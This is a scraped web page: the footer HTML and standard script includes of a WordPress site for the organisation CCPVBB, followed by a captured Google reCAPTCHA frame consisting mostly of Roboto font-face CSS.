<a href="https://www.ninacode.mx/" target="_blank"><img src="https://www.ninacode.mx/public/images/logo_ninacode_mx_100.png"><br /><br />
www.ninacode.mx</a></center></div></div>                        </div>
                                       
                    </div><!-- /.footer-widgets -->           
                </div><!-- /.row -->    
            </div><!-- /.container -->   
        </footer>
                <!-- Bottom -->
                <div class="bottom ">
            <div class="container">           
                <div class="row">
                    <div class="col-md-6">                        
                        <div class="copyright">                     
                            <p>© 2021 <a href="/">CCPVBB</a> Todos los derechos Reservados.</p>                        </div>
                    </div><!-- /.col-md-6 -->

                    <div class="col-md-6 text-right">
                            <ul class="themesflat-socials">
        <li class="twitter">
                        <a href="https://twitter.com/ConsejoPvbb" target="_blank" rel="alternate" title="https://twitter.com/ConsejoPvbb">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="facebook">
                        <a href="https://www.facebook.com/ccpvbb" target="_blank" rel="alternate" title="&quot;https://www.facebook.com/ccpvbb&quot;">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
    
                    </div>

                                            <!-- Go Top -->
                        <a class="go-top show">
                            <i class="fa fa-chevron-up"></i>
                        </a>
                                        
                </div><!-- /.row -->
            </div><!-- /.container -->
        </div> 
           
    </div> <!-- Footer Background Image -->    
</div><!-- /#boxed -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consuloan-child/*","/wp-content/themes/consuloan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0" id="themesflat-shortcode-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/themesflat/assets/3rd/jquery.cookie.js?ver=1.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ccpvbb.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/themesflat/assets/3rd/jquery.isotope.min.js?ver=2.0.1" id="themesflat-isotope-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/html5shiv.js?ver=1.3.0" id="html5-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/respond.min.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/jquery.easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/jquery-waypoints.js?ver=1.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/matchMedia.js?ver=1.2" id="match-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/owl.carousel.js?ver=1.1" id="carousel-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/countdown.js?ver=1.1" id="countdown-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/headline.js?ver=1.1" id="headline-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/jquery.flexslider-min.js?ver=2.6.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/themes/consuloan/js/main.js?ver=2.0.4" id="themesflat-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Ig8bAAAAAFbSrNFu011bGW-Xu99wZ3UuUkg4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9Ig8bAAAAAFbSrNFu011bGW-Xu99wZ3UuUkg4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=6.6.0" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/themesflat/assets/3rd/owl.carousel.js?ver=1.0" id="themesflat-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ccpvbb.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ccpvbb.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Ig8bAAAAAFbSrNFu011bGW-Xu99wZ3UuUkg4&co=aHR0cHM6Ly9jY3B2YmIub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=27lwlrl5ontl
body_size: 48952
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
